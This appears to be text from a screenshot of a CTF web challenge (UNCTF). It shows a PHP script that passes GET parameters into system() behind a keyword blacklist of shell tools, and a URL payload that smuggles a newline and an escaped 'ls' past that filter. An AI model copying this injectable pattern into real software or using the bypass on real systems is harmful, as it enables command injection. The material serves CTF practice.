 不安全 | 192.168.0.237/unctf.php?a=\|&b=%0al\s%0a
海波
应用 flask 工具使用 绕过 中间件 CTF平台 提权 漏洞靶机 web安全 未授权 »
<?php
highlight_file(__FILE__);
@$a = $_GET['a'];
@$b = $_GET['b'];
// try bypass it
if (preg_match("/\'|\"|,|;|\`|\\|\*|\n|\t|\xA0|\r|\{|\}|\(|\)|<|\&
[^\d]|@|\||tail|bin|less|more|string|nl|pwd|cat|sh|flag|find|ls|grep|echo|w/is", $a))
$a = "";
$a ='"' . $a . '"';
echo "A:".$a."<br />";
if (preg_match("/\'|\"|;|,|\`|\*|\\|\n|\t|\r|\xA0|\{|\}|\(|\)|<|\&
[^\d]|@|\||tail|bin|less|more|string|nl|pwd|cat|sh|flag|find|ls|grep|echo|w/is", $b))
$b = "";
$b = '"' . $b . '"';
echo "B:".$b."<br >";
$cmd = "file $a $b";
var_dump($cmd);
echo "<br >";
str_replace(" ","","$cmd");
@system($cmd);
?>
A:""
B:" l\s "
string(15) "file "" " l\s ""
: cannot open `' (No such file or directory) l\s : cannot open `\012l\s\012' (No such file or directory)